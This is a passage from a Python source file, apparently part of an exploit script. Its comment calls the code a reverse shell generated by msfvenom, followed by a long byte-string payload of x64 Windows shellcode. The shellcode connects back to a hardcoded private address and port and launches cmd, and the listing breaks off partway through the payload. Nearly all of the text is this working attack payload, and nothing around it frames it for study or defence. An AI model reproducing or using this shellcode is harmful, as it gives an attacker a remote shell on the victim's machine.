 89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD  += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
93 USER_PAYLOAD  += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
94 USER_PAYLOAD  += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
95 USER_PAYLOAD  += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
96 USER_PAYLOAD  += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
97 USER_PAYLOAD  += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
98 USER_PAYLOAD  += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
99 USER_PAYLOAD  += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
100 USER_PAYLOAD  += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
101 USER_PAYLOAD  += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
102 USER_PAYLOAD  += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
103 USER_PAYLOAD  += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
104 USER_PAYLOAD  += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
105 USER_PAYLOAD  += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
106 USER_PAYLOAD  += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD  += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
108 USER_PAYLOAD  += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49"
109 USER_PAYLOAD  += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
110 USER_PAYLOAD  += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
111 USER_PAYLOAD  += b"\x49\xbc\x02\x00\x22\xb8\xc0\xa8\xa4\x86\x41\x54"
112 USER_PAYLOAD  += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
113 USER_PAYLOAD  += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
114 USER_PAYLOAD  += b"\xba\x29\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9"
115 USER_PAYLOAD  += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0"
116 USER_PAYLOAD  += b"\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
117 USER_PAYLOAD  += b"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
118 USER_PAYLOAD  += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40"
119 USER_PAYLOAD  += b"\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
120 USER_PAYLOAD  += b"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d"
121 USER_PAYLOAD  += b"\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
122 USER_PAYLOAD  += b"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68"
123 USER_PAYLOAD  += b"\x48\x89\xe6\x56\x50\x41\x50\x41\x50\x41\x50\x49"
124 USER_PAYLOAD  += b"\xff\xc0\x41\x50\x49\xff\xc8\x4d\x89\xc1\x4c\x89"
125 USER_PAYLOAD  += b"\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48\x31\xd2"
126 USER_PAYLOAD  += b"\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
127 USER_PAYLOAD  += b"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d"
128 USER_PAYLOAD  += b"\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb"
129 USER_PAYLOAD  += b"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41"